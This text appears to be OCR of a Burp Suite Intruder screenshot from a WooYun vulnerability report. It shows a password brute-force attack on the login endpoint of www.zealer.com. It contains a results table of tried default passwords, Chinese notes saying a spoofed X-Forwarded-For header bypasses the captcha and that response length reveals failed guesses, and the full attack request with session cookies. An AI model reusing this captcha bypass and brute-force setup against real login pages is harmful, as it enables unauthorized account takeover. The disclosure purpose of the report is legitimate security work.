 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
168 167 CMSBATCH 200 559
167 166 CMOSPWD 200 559
166 165 CLOTH 200 559
165 164 CISSUS 200 559
164 163 CISINFO 200 559
163 162 CIS 200 559
162 161 CIDS 200 559
161 160 CHEY_ARCHSVR 200 559
160 159 CHANGE_ON_INSTALL 200 559
159 158 CENTRA 200 559
599长度代表密码错误，
不需要验证码。
Request Response
Raw Params Headers Hex
POST /login/login HTTP/1.1
Host: www.zealer.com
登录接口使用X-Forwarded-For可以绕过图形验证码，继续爆破账户密码。
Content-Length: 94
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.zealer.com
X-Requested-With: XMLHttpRequest
X-Forwarded-For: 3.2.2.89
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.zealer.com/login/?from=index&redirect=http%3A%2F%2Fwww.zealer.com%2F
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: z_q1=1ftrqe61i8e30ji04bo5q285a4; Hm_lvt_93a776aa5a5632380561feba017dd90f=1449284445; Hm_lpvt_93a776aa5a5632380561feba017dd90f=1449284452
Connection: close
username=kevintest&password=BIGO&remember=1&from=index&redirect=http%3A%2F%2Fwww.zealer.com%2F
? < + > Type a search term 0 matches
www.wooyun.org
168 of 256